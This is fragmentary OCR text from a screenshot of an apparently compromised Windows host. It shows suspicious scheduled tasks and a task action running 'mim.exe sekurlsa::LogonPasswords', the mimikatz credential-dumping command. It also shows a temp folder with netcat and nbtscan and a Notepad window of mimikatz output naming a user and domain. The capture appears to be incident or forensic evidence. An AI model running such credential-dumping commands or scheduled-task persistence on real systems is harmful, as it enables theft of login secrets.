 Name Status Triggers Next Run Time Last Run Time Last Run Result Autho
Amazon Ec2 Launch... Disabled At system startup 3/2/2019 4:25:47 PM The operation completed successfully. (0x0)
check logged in Ready At 4:59 PM every day 6/18/2025 4:59:43 PM 6/18/2025 1:52:45 PM The operator or administrator has refused the request. (0x800710E0) EC2AM
Clean file system Ready At 4:55 PM every day
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After tri
GameOver Ready At 4:47 PM on 3/2/2019 - After tri
update windows Ready
General Triggers Actions Conditions Settings History (disabled
When you create a task, you must specify the action that will occur w
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords
TMP
File Home Share View
This PC Local Dis
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Name
d
mim
mim-out
moutput.tm
nbtscan
nc
p
scan1.tmp
scan2.tmp
scan3.tmp
schtasks-ba
mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000